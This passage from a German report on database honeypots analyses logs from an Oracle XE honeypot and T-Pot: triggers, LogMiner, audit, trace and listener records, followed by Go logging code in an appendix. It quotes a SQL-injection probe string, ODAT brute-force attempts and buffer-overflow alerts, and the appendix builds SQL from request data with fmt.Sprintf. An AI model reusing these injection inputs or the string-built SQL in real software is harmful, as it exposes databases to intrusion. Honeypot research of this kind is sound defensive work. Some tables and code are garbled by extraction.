| 185.162.xxx.xxx | 8080 | source.raw sig<br>1:MS-Author-Via=[DAV],DAV=[1,2, <http: <br="" www.oracle.com="">xdb/webdav/props&gt;],Server,WWW-Authenticate=[Basic<br/>realm="XDB"],Date,Content-Type,?Content-Length:Connecti-<br/>on, Keep-Alive, Accept-Ranges: Oracle XML DB/Oracle Databa-<br/>se</http:> |

*Tabelle 8: Korrespondierende Einträge zu den IP-Adressen in den T-Pot-Logs*

Hier wurde wohl versucht, Malware in die ORA DB einzuschleusen (blau markiert), was jedoch im Einzelnen nicht verifiziert wurde. Die hier aufgeführten Zugriffe fanden nicht auf dem Port 1521 sondern auf Port 8080 der DB-Instanz statt. Dieser Port wurde erst nachträglich aktiviert und der ANONYMOUS-Account "unlocked", weil die Zugriffe zwar in den Logs zu sehen waren, aber für die Angreifer offenbar zu keinem Erfolg führten.

#### **4.6.2 DDL-Trigger**

Die Daten für die DDL-Statements werden in derselben Tabelle gespeichert und können ebenso einfach selektiert werden:

**SELECT** EVENT\_TIME, SYSEVENT, SESSIONS\_ID, OBJECT\_NAME, OBJECT\_TYPE, "ACTION" FROM HONEY\_EVENTS WHERE SESSIONS\_USER <> 'SYS' AND SYSEVENT <> 'LOGON' ORDER BY EVENT\_TIME DESC;

| <b>DEVENT TIME</b>         |                       | <b>TI ABC SYSE VE 123 SESSIONS TO ABC OBJECT NAME</b> | <b>TI ABC OBJECT TV ABC ACTION</b> | T1                                                      |
|----------------------------|-----------------------|-------------------------------------------------------|------------------------------------|---------------------------------------------------------|
| 2020-07-16 20:34:19 CREATE | 401.331 hoeren        |                                                       | <b>TABLE</b>                       | CREATE TABLE ANONYMOUS."hoeren" (¶ "MatrNr" number N(   |
| 2020-07-16 20:34:15 CREATE |                       | 401.331 assistenten                                   | <b>TABLE</b>                       | CREATE TABLE ANONYMOUS."assistenten" (¶ "PersNr" numbe  |
| 2020-07-16 20:34:15 CREATE |                       | 401.331 SYS C007688                                   | <b>INDEX</b>                       | CREATE UNIQUE INDEX "ANONYMOUS", "SYS C007688" on "A    |
| 2020-07-16 20:31:34 ALTER  |                       | 401.331 ANONYMOUS                                     | <b>USER</b>                        | alter user ANONYMOUS quota 100m on sysaux               |
| 2020-07-16 20:31:31 ALTER  |                       | 401.331 SYSTEM                                        | <b>USER</b>                        | ALTER USER SYSTEM quota unlimited on SYSAUX             |
| 2020-07-16 20:27:28 ALTER  |                       | 401.331 ANONYMOUS                                     | <b>USER</b>                        | alter user ANONYMOUS quota 100m on system               |
| 2020-07-16 20:12:26 ALTER  | 401.331 XDB           |                                                       | <b>USER</b>                        | ALTER USER XDB ACCOUNT UNLOCK                           |
| 2020-07-16 20:11:20 ALTER  |                       | 401.331 ANONYMOUS                                     | <b>USER</b>                        | ALTER USER ANONYMOUS ACCOUNT UNLOCK                     |
| 2020-07-16 20:10:47 GRANT  | <b>401.331 [NULL]</b> |                                                       |                                    | SYSTEM PRIVII GRANT create table TO ANONYMOUS           |
| 2020-07-16 20:10:44 GRANT  | 401.331 [NULL]        |                                                       |                                    | <b>SYSTEM PRIVIL GRANT create session TO ANONYMOUS</b>  |
| 2020-07-16 10:53:30 ALTER  |                       | 400.680 HONEY PROF TRG                                | <b>TRIGGER</b>                     | ALTER TRIGGER SYSTEM.HONEY PROF TRG COMPILE             |
| 2020-07-16 10:52:35 CREATE |                       | 400.682 HONEY PROF TRG                                | <b>TRIGGER</b>                     | CREATE OR REPLACE TRIGGER honey_prof_trq¶ BEFORE INSEF  |
| 2020-07-16 09:27:09 CREATE | 400.616               | <b>GET DBA ANALYSE ANY</b>                            | <b>FUNCTION</b>                    | CREATE OR REPLACE FUNCTION get_dba_analyse_any(value va |

<span id="page-42-0"></span>*Abbildung 12 HONEY\_EVENTS: Auszug der vom DDL-Trigger gespeicherten Daten*

Leider konnten hier keine Fremdaktivitäten festgestellt werden. Sämtliche Statements stammen entweder vom System oder den Autoren. Dennoch zeigen die Daten, dass evtl. nicht nachvollziehbare DDL-Statements (Wer, Was) über eine derartige Protokollierung ersichtlich würden. Allerdings bedarf ein solcher Trigger einer gewissen Verfeinerung, um die tatsächlich systeminternen Statements, wie Optimierung und Cache, von Angriffen oder Fremdmanipulationen unterscheiden zu können. Ansonsten würden die Informationen recht schnell unübersichtlich.

### **4.6.3 DML-Trigger**

Die DML-Trigger für das Schema "DBUSER" und für das nachträglich modifizierte Schema "ANONYMOUS" reagieren auf Änderungen in der Tabelle "professoren" der jeweiligen Kemper-DB. Die Daten sind mit folgendem Statement abrufbar:

**SELECT** EVENT\_TIME, "ACTION", TABLENAME, SID, AUDSID FROM HONEY\_TABLE\_EVENTS;

| <b>DEVENT TIME</b>         |               | $\ \nabla^{\bullet}_* \ $ abc ACTION $\ \nabla^{\bullet}_* \ $ abc TABLENAME $\ \nabla^{\bullet}_* \ $ 123 SID $\ \nabla^{\bullet}_* \ $ 123 AUDSID $\ \nabla^{\bullet}_* \ $ |     |         |
|----------------------------|---------------|----------------------------------------------------------------------------------------------------|-----|---------|
| 2020-07-16 00:08:24        | <b>UPDATE</b> | professoren                                                                                                    | 100 | 390.455 |
| 2020-07-16 20:44:20 UPDATE |               | professoren                                                                                                    | 391 | 401.343 |
| 2020-07-16 20:45:23 UPDATE |               | professoren, anon                                                                                                    | 391 | 401.343 |
| 2020-07-16 20:46:45 UPDATE |               | professoren, dbuser                                                                                                    | 391 | 401.343 |
|                            |               |                                                                                                    |     |         |
|                            |               |                                                                                                    |     |         |
|                            |               |                                                                                                    |     |         |

<span id="page-43-0"></span>*Abbildung 13 HONEY\_TABLE\_EVENTS: vom DML-Trigger gespeicherte Daten*

Die Zusätze "anon" und "dbuser" im Tabellennamen sind ein Verweis auf das getriggerte Schema. Auch hier zeigen sich nur die Manipulationen, die von den Autoren selbst durchgeführt wurden. Für eine Weiterverfolgung der Aktivitäten ist dies noch nicht geeignet. Die Beschaffung zusammengehöriger Informationen aus der Session-Tabelle (V\$SESSION), der SQL-Statement-Tabellen (V\$SQLSTATS, V\$VSQL), dem Redo-Log (V\$LOGMNR\_CONTENTS) sowie den Audit- und Trace-Dateien erfordert eine Erweiterung der Event-Tabelle um die Spalten "SERIAL#" und "SQL ID".

Die beiden Event-Tabellen der Trigger können für eine automatisierte Auswertung mithilfe eines Python-Scripts abgefragt werden. Das Script wandelt das durch ein Select-Statement erhaltene Resultat in eine JSON-Datei um, die für weitere Zwecke im Rahmen der Auswertung verwendet werden kann (siehe [An](#page-59-0)[hang 2\)](#page-59-0).

#### **4.6.4 Redo-Log**

Nach dem Start der LogMiner-Prozedur konnten die bisher beobachteten Aktivitäten auch im Redo-Log nachvollzogen werden. Das folgende Beispiel selektiert Informationen eines Wertebereichs in der Spalte "AUDIT\_SESSIONID":

**SELECT** OPERATION, USERNAME, AUDIT\_SESSIONID, SESSION#, SESION\_INFO, SQL\_REDO from v\$logmnr\_contents WHERE USERNAME <>

'SYS' AND AUDIT\_SESSIONID BETWEEN 402012 AND 402500 ORDER BY "TIMESTAMP" desc;

|               | RIL OPERATIONI RILUSERNAME TI 12 AUDIT SES 12 SESSIONI RILIS SESSION INFO |         |                                                              | VI<br><b>TI RESQL REDO</b>                                                                       |
|---------------|---------------------------------------------------------------------------|---------|--------------------------------------------------------------|--------------------------------------------------------------------------------------------------|
| <b>INSERT</b> | <b>ANONYMOUS</b>                                                          | 402.128 |                                                              | 489 login username=ANONYMOUS insert into "SYSTEM"."HONEY EVENTS"("EVENT TIME"."SYSEVEN'          |
| <b>START</b>  | <b>ANONYMOUS</b>                                                          | 402.128 | 489 login username=ANONYMOUS set transaction read write;     |                                                                                                  |
| <b>START</b>  | <b>ANONYMOUS</b>                                                          | 402.123 | 489 login username=ANONYMOUS set transaction read write:     |                                                                                                  |
| <b>INSERT</b> | <b>ANONYMOUS</b>                                                          | 402.123 |                                                              | 489 login username=ANONYMOUS insert into "SYSTEM"."HONEY EVENTS"("EVENT TIME","SYSEVEN'          |
| <b>COMMIT</b> | <b>ANONYMOUS</b>                                                          | 402.123 | 489 login username=ANONYMOUS commit:                         |                                                                                                  |
| <b>START</b>  | <b>DBUSER</b>                                                             | 402.117 | 488 login username=DBUSER client set transaction read write: |                                                                                                  |
| <b>INSERT</b> | <b>DBUSER</b>                                                             | 402.117 |                                                              | 488 login username=DBUSER client insert into "SYSTEM"."HONEY EVENTS"("EVENT TIME","SYSEVEN'      |
| <b>COMMIT</b> | <b>DBUSER</b>                                                             | 402.117 | 488 login username=DBUSER client commit;                     |                                                                                                  |
| <b>COMMIT</b> | <b>DBUSER</b>                                                             | 402.115 | 685 login username=DBUSER client commit;                     |                                                                                                  |
| <b>START</b>  | <b>DBUSER</b>                                                             | 402.115 | 685 login username=DBUSER client set transaction read write: |                                                                                                  |
| <b>COMMIT</b> | <b>DBUSER</b>                                                             | 402.115 | 685 login username=DBUSER client commit:                     |                                                                                                  |
| <b>UPDATE</b> | <b>DBUSER</b>                                                             | 402.115 |                                                              | 685 login username=DBUSER client update "SYS". "USER\$" set "EXPTIME" = TO DATE('15-MRZ-2019 18: |

<span id="page-44-0"></span>*Abbildung 14 Logminer: Auszug aus den Daten von V\$LOGMNR\_CONTENTS*

Hier sind beispielsweise die Aktivitäten der Trigger zu sehen, die in der Event-Tabelle Daten abspeichern. Sollte ein Angreifer DDL- oder DML-Statements ausführen, also Befehle die die Datenbank oder die Daten verändern, wird dies mit dem *LogMiner* ersichtlich.

Eine mögliche Prozedur zur automatisierten Abfrage des Redo-Logs z. B. mittels Scheduler, wäre:

```
CREATE OR REPLACE PROCEDURE HONEY_LOGMINER (
 filename in varchar2)
IS
v_LOG_H VARCHAR2(256);
w_file sys.utl_file.file_type;
BEGIN
 SELECT MEMBER INTO v_LOG_H FROM V$LOGFILE WHERE GROUP# = (select
GROUP# from V$LOG WHERE status = 'CURRENT');
 DBMS_LOGMNR.ADD_LOGFILE(LOGFILENAME => v_LOG_H, OPTIONS => 
DBMS_LOGMNR.NEW);
 DBMS_LOGMNR.START_LOGMNR(OPTIONS => 
DBMS_LOGMNR.DICT_FROM_ONLINE_CATALOG);
 w_file := sys.utl_file.fopen('HONEY_LOG_DIR', filename, 'W', 
32767);
```

```
for r in (SELECT SCN, TIMESTAMP, OPERATION, SEG_OWNER, USERNAME,
MACHINE_NAME, CLIENT_ID, AUDIT_SESSIONID, SESSION#, SESSION_INFO, 
SQL_REDO
      FROM "V$LOGMNR_CONTENTS" WHERE USERNAME <> 'SYS' ORDER BY 
timestamp desc) loop
      sys.utl_file.put_line (w_file, r.SCN||';'||
r.TIMESTAMP||';'||r.OPERATION ...);
 end loop;
 sys.utl_file.fclose(w_file);
 DBMS_LOGMNR.END_LOGMNR;
END;
```
Eine solche Prozedur erfordert natürlich die entsprechende Berechtigungen der Accounts und Rollen für die DBMS-, LOGMNR- und UTL\_FILE-Prozeduren.

#### **4.6.5 Audit-Logs**

Die hier aktivierten Audit-Logs enthalten nur rudimentäre Informationen über Aktivitäten auf / in der ORA DB, wie man im untenstehenden Beispiel sieht:

```
Audit file /u01/app/oracle/admin/XE/adump/xe_s003_6754_1.aud
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit 
Production
ORACLE_HOME = /u01/app/oracle/product/11.2.0/xe
System name: Linux
Node name: 8365e61e6302
Release: 4.19.0-9-amd64
Version: #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07)
Machine: x86_64
Instance name: XE
Redo thread mounted by this instance: 1
Oracle process number: 21
Unix process pid: 6754, image: oracle@8365e61e6302 (S003)
```
Thu Jul 16 10:46:23 2020 +00:00

```
LENGTH: "280"
SESSIONID:[6] "400678" ENTRYID:[1] "1" STATEMENT:[1] "1" USERID:
[9] "ANONYMOUS" ACTION:[3] "100" RETURNCODE:[1] "0" COMMENT$TEXT:
[100] "Authenticated by: DATABASE; Client address: 
(ADDRESS=(PROTOCOL=tcp)(HOST=93.117.xxx.xxx)(PORT=40779))" DBID:
[10] "2863871172" PRIV$USED:[1] "5"
Thu Jul 16 10:46:23 2020 +00:00
LENGTH: "226"
SESSIONID:[6] "400678" ENTRYID:[1] "1" USERID:[9] "ANONYMOUS" 
ACTION:[3] "102" RETURNCODE:[1] "0" LOGOFF$PREAD:[1] "4" 
LOGOFF$LREAD:[2] "85" LOGOFF$LWRITE:[1] "4" LOGOFF$DEAD:[1] "0" 
DBID:[10] "2863871172" SESSIONCPU:[1] "1"
```
Zum Erhalt weitergehender Informationen sollte die Audit-Funktion detaillierter gestaltet werden<sup>[20](#page-46-0)</sup>.

#### **4.6.6 Trace-Logs**

Die Trace-Dateien der ORA DB wurden vorwiegend zur Analyse der SQLi-Attacken herangezogen, da neben DML- auch DQL-Statements gespeichert werden und außerdem Fehlermeldungen der ORA DB ersichtlich werden.

Beispiel SQLiA mit Fehler:

```
Error encountered: ORA-00933
------------------------------------------------------------------
select * from DBUSER."professoren" where "Name" like '-4593'))) OR
8970=7207 AND ((('tWWe' LIKE 'tWWe'
```
Beispiel SQLiA ohne Fehler:

**SQL ID: 72pbw4gpydh6n** Plan Hash: 659138160

<span id="page-46-0"></span><sup>20</sup> vgl. https://docs.oracle.com/cd/E11882\_01/server.112/e10575/tdpsg\_auditing.htm

```
select * 
from
 DBUSER."professoren" where "Name" like ''
...
Misses in library cache during parse: 0
Optimizer mode: ALL_ROWS
Parsing user id: 48 
Number of plan statistics captured: 1
Rows(1st) Rows(avg) Rows(max) Row Source Operation
--------- --------- --------- --------------------------------
      0 0 FILTER (cr=0 pr=0 pw=0 time=9 us)
      0 0 0 TABLE ACCESS FULL professoren
(cr=0 pr=0 pw=0 time=0 us cost=3 size=152 card=8)
```
Anhand der "Parsing user id", der "SQL ID" oder des "Plan Hash" können weitere Informationen zum Vorgang in Erfahrung gebracht werden. Hier ein Beispiel mit der Verknüpfung der SQL ID:

```
SELECT h.EVENT_TIME, s.SID, s.SERIAL#, s.AUDSID, s.OSUSER, 
h.CLIENT_IP, s.MACHINE, s.PROGRAM FROM V$SESSION s, HONEY_EVENTS h
WHERE s.SQL_ID = '72pbw4gpydh6n' AND h.SESSIONS_ID = s.AUDSID;
```


Die hier angezeigten Daten können auf einen selbst getätigten Angriff mit *sqlmap* zurückgeführt werden.

#### **4.6.7 Listener-Logs**

Ebenfalls sehr aufschlussreiche Informationen zu Aktivitäten, die nicht an anderer Stelle gespeichert werden, enthält die Log-Datei des Listeners, die sich im Trace-Verzeichnis des Listener-Prozesses befindet (z. B. /u01/app/oracle/diag/ tnslsnr/8365e61e6302/listener/trace/listener.log). Darin enthalten sind u. a. Informationen über den angefragten Service-Namen, IP-Adressen, Account-Anfragen, genutzte Programme und die Art der Anfrage an die ORA DB. Der folgende Auszug zeigt Verbindungen, die der Listener registrierte:

```
16-JUL-2020 09:36:09 * http * (ADDRESS=(PROTOCOL=tcp)
           (HOST=192.241.xxx.xxx)(PORT=36136)) * handoff * http * 0
16-JUL-2020 10:46:22 * http * (ADDRESS=(PROTOCOL=tcp)
           (HOST=93.117.xxx.xxx)(PORT=40779)) * handoff * http * 0
16-JUL-2020 11:11:00 * http * (ADDRESS=(PROTOCOL=tcp)
           (HOST=83.97.xxx.xxx)(PORT=18815)) * handoff * http * 0
16-JUL-2020 12:57:27 * http * (ADDRESS=(PROTOCOL=tcp)
           (HOST=201.7.xxx.xxx)(PORT=34023)) * handoff * http * 0
```
Die Recherche nach der Bedeutung von "handoff \* http \* 0" ergab<sup>[21](#page-48-0)</sup>:

*"Listener Direct Hand-Off Information The listener records direct hand-off events to dispatchers. These events are formatted into the following fields: Timestamp \* Presentation \* Handoff \* Error Code Properties of direct hand-off fields are as follows: Each field is delimited by an asterisk (\*). A successful connection or command returns a code of zero. A failure produces a code that maps to an error message."*

Diese Anfragen sind demzufolge erfolgreiche Verbindungen mit dem Listener.

<span id="page-48-0"></span><sup>21</sup> https://docs.oracle.com/database/121/NETAG/trouble.htm#NETAG426

Ebenfalls aus dem Listener-Log gehen Scans hervor:

```
16-JUL-2020 15:42:19 * (CONNECT_DATA=(CID=(PROGRAM=zgrab2))
        (SERVICE_NAME=XE)) * (ADDRESS=(PROTOCOL=tcp)
        (HOST=192.35.xxx.xxx)(PORT=59402)) * establish * XE * 0
16-JUL-2020 16:37:53 * (CONNECT_DATA=(CID=(PROGRAM=zgrab2))
        (SERVICE_NAME=XE)) * (ADDRESS=(PROTOCOL=tcp)
        (HOST=162.243.xxx.xxx)(PORT=56788)) * establish * XE * 0
```
Hierbei handelt es sich um die Verwendung eines sog. Banner-Grabbers<sup>[22](#page-49-0)</sup>, der z. B. zum Fingerprinting genutzt werden kann. Die vom Listener registrierte IP-Adressen verweisen u. a. auf ein Unternehmen, das mit dem Schutz vor Schwachstellen wirbt (*"The New Frontier in Attack Surface Management Discover vulnerabilities..."*). Offensichtlich möchte dieses Unternehmen seinen Service auch ohne Inanspruchnahme seiner Dienstleistungen erbringen.

Da mit *ODAT* verschiedene Angriffe auf die ORA DB ausgeführt wurden, dürfen die Daten darüber nicht fehlen.

Informationen im Listener-Log zu Bruteforce-Angriffen auf die SID:

```
16-JUL-2020 21:07:47 * (CONNECT_DATA=(SERVICE_NAME=ORA)
   (CID=(PROGRAM=odat-libc2.12-X86_64)(HOST=XXX)(USER=XXX)) *
   (ADDRESS=(PROTOCOL=tcb)(HOST=10.1.XXX.XXX)(PORT=52974))^* establish * ORA * 12514
16-JUL-2020 21:07:47 * (CONNECT_DATA=(SERVICE_NAME=ORA1)
    (CID=(PROGRAM=odat-libc2.12-x86_64)(HOST=xxx)(USER=xxx))<sup>*</sup>
    (ADDRESS=(PROTOCOL=tcp)(HOST=10.1.xxx.xxx)(PORT=52976)) *
     establish * ORA1 * 12514
16-JUL-2020 21:07:47 * (CONNECT_DATA=(SERVICE_NAME=ORA10)
    (CID=(PROGRAM=odat-libc2.12-x86_64)(HOST=xxx)(USER=xxx))<sup>*</sup>
```
<span id="page-49-0"></span><sup>22</sup> vgl. https://github.com/zmap/zgrab2

```
 (ADDRESS=(PROTOCOL=tcp)(HOST=10.1.xxx.xxx)(PORT=52978)) *
     establish * ORA10 * 12514
16-JUL-2020 21:07:47 * (CONNECT_DATA=(SERVICE_NAME=ORA101)
    (CID=(PROGRAM=odat-libc2.12-X86_64)(HOST=xxx)(USER=xxx)) *
     (ADDRESS=(PROTOCOL=tcp)(HOST=10.1.xxx.xxx)(PORT=52980)) *
     establish * ORA101 * 12514
```
Die Verwendung der wechselnden Service-Namen lässt auf einen Wörterbuch-Angriff schließen. Von einem Angreifer können diese Informationen zum Erlangen des Zugriffs auf die ORA DB genutzt werden. Die Aktivitäten mit *ODAT* sind ebenfalls in den Log-Daten des *T-Pots* zu sehen (hier nur verkürzt dargestellt):

| _source.@timestamp                                                                                                    | _source.dest_port | Source.alert.signature                          | _source.alert.category           |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|-------------------------------------------------|----------------------------------|--|--|--|
| 2020-07-16<br>T09:27:07.280Z                                                                                                    | 1521              | GPL SQL service name<br>buffer overflow attempt | Attempted User Privilege<br>Gain |  |  |  |
| _source.payload_printable                                                                                                    |                   |                                                 |                                  |  |  |  |
|                                                                                                    |                   |                                                 |                                  |  |  |  |
| (DESCRIPTION=(CONNECT DATA=(SERVICE NAME=XE)(CID=(PROGRAM=odat-libc2.12-x86 64)<br>(HOST=xxx)(USER=xxx)))(ADDRESS=(PROTOCOL=tcp)(HOST=10.1.xxx.xxx) |                   |                                                 |                                  |  |  |  |
| (DESCRIPTION=(CONNECT DATA=(SERVICE NAME=XE)(CID=(PROGRAM=odat-libc2.12-x86 64)                                                                     |                   |                                                 |                                  |  |  |  |
| (HOST=xxx)(USER=xxx)))(ADDRESS=(PROTOCOL=tcp)(HOST=10.1.xxx.xxx)(PORT=1521)))                                                                       |                   |                                                 |                                  |  |  |  |
| <<< \$SELECT platform name FROM                                                                                                    |                   |                                                 |                                  |  |  |  |
|                                                                                                    |                   |                                                 |                                  |  |  |  |
|                                                                                                    |                   |                                                 |                                  |  |  |  |

*Tabelle 9 Auszug aus dem Suricata-Protokoll zum Bruteforce-Angriff zur Ermittlung der SID*

Der Suricata-Honeypot erkennt hier Buffer-Overflow-Attacken zur Erlangung von Nutzer-Berechtigungen. Korrespondierend zu diesen Daten im Log-File ist der Angriff mit *ODAT* außerdem in der Visualisierung sichtbar:





<span id="page-51-0"></span>*Abbildung 15: Visualisierung des Suricata-Logs für Port 1521 im fraglichen Zeitraum*

Die Informationen zu "GPL SQL service name buffer overflow attempt" und "GPL SQL user name buffer overflow attempt" sind auch hier zu sehen.

# **5 Fazit und Ausblick**

# **5.1 Low-interaction Honeypots**

Die Analysen der Low-interaction Honeypots zeigen auf, dass ein ungeschützt an das Internet angebundenes System zahllosen Angriffen ausgesetzt ist. Übliche Firewalls, welche auf Basis einer Portfilterung funktionieren, haben hier lediglich einen begrenzten Nutzen, da zahlreiche dieser Angriffe Standardports verwenden, welche für eine Arbeit mit dem Internet benötigt werden.

Es bleibt somit, gefährdete Systeme (z.B. Datenbanken) soweit wie möglich von dem Netzwerk zu separieren, stets aktuelle Sicherheitsupdates einzuspielen sowie Zugriffsberechtigungen sauber und auf das unbedingt notwendige beschränkt zu konfigurieren.

Die Honeypot-Analyse bietet einen zusätzlichen guten Ansatzpunkt, das Sicherheitsniveau weiter zu erhöhen. So lassen sich über die Honeypot-Analyse erkannte angreifende IP-Adressen automatisiert über die Firewall oder Überwachungsdienste blockieren. Zudem bieten die erkannten Angriffe die Möglichkeit eines selbstlernenden Systems. Werden die als Angriff erkannten Datenströme weiter analysiert, so lassen sich hieraus etwa automatisiert weitere Selektoren zur Auffindung von Angriffen extrahieren, welche wiederum in die Tabelle "Keyword", welche die Selektoren enthält, eingefügt werden.

# **5.2 High-interaction Honeypots**

Ein High-interaction Honeypot für Datenbanksysteme erfordert unterschiedliche Anpassungen der Systeme, um eine tatsächliche Spielwiese für Angreifer darzustellen und für eine Analyse relevante Informationen zu erhalten. Hier konnte aufgezeigt werden, wie bereits mit rudimentären Veränderungen umfangreiche Daten über potentielle Angreifer beschafft werden können. Mit einer Verfeinerung der Protokollierung und anschließenden Mustererkennung sowie der Einbindung automatisierter Funktionen und Methoden stellt ein High-interaction Honeypot ein sehr gutes Werkzeug zur späteren Implementierung von Schutzund Sicherheitsmaßnahmen dar und ist gleichermaßen für eine Studie bevorzugter Angriffsmethoden und -techniken geeignet. Eine Verknüpfung mit Lowinteraction Honeypots gibt zusätzliche Einblicke in die Aktivitäten und ist hilfreich für die Nachverfolgung des Angriffsweges.

Im Verlauf des Projektes wurde sich nur mit direkten Zugriffen auf das DBMS und indirekten Zugriffen über das HTTP-Protokoll beschäftigt. Außer Acht blieben die Analyse von Core-Dateien, des Arbeitsspeichers und auch mögliche Zugriffe von Angreifern, die lokalen Zugang zum System haben. Auch diese Angriffswege sollten bei der Einbindung eines High-interaction Honeypots beachtet werden.

# **5.3 Ausblick**

Die während der Honeypotanalyse gewonnen Daten lassen sich in ein DeepLearning – Modell einbringen. Dieses erweitert selbstständig die Erkenntnisse von Angriffen bzw. Angriffsmustern. Auf diese Art und Weise kann ein selbstlernendes System zur Abwehr von Angriffen erstellt werden: Durch die ständig erweiterten bekannten Angriffsmuster wird das System in die Lage versetzt, auch bislang unbekannte Angriffe zu erkennen und abzuwehren. Hieraus wiederum lassen sich erneut Angriffsmuster verfeinern. Die zuvor in Punkt 5.1 beschriebene Vorgehensweise zur automatisierten Erweiterung der Selektorenliste, erweitert um eine Gewichtung, stellt einen ersten Schritt in diese Richtung dar.

# **Anhang 1**

Honeypot I: Umleitung der dateibasierenden cve.log Protokollierung in eine mySQL – Datenbank (Logserver)

# config.go:

```
// Read reads the configuration file and returns a struct of it
func Read() Config {
        file, err := os.Open("config.json")
        if err != nil {
                log.Fatalf("Could not read config: %v", err)
        }
        defer file.Close()
        decoder := json.NewDecoder(file)
        config := Config{}
        err = decoder.Decode(&config)
        if err != nil {
                log.Fatalf("Could not read config: %v", err)
        }
        return config
}
cvelog.go:
…
import (
...
                 "cvelog/database"
         "cvelog/config"
...
```

```
)
...
function main() {
...
        db := database.InitDatabase(cfg.DB)
        defer db.Close()
...
}
func writeLogEntry(r *http.Request, message string, db *gorm.DB, cfg c
onfig.Database) {
...
                                str := fmt.Sprintf(`INSERT INTO %v (cv
etag, datum, uhrzeit, timestamp, zeitzone, sourceip, sourceport, des-
tip, destport, methode, seitenaufruf, protokoll, details, detailsdezi-
mal) VALUES ("%v", "%v", "%v", "%v", "%v", "%v", "%v", "%v", "%v", "%v
", "%v", "%v", "%v", "%v")`, cfg.Table, message, t.Format("20060102"),
t.Format("15:04:05"), t.Unix(), t.Location(), clientIP, remPort, 0, 0,
r.Method, r.RequestURI, r.Proto, strings.Replace(strings.Replace(strin
g(1), `'`, `###`, -1), `"`, `§§§`, -1), l)
                                db.Exec(str)
…
}
database.go
package database
import (
        "fmt"
        "log"
        "github.com/jinzhu/gorm"
        // MySQL driver
        _ "github.com/jinzhu/gorm/dialects/mysql"
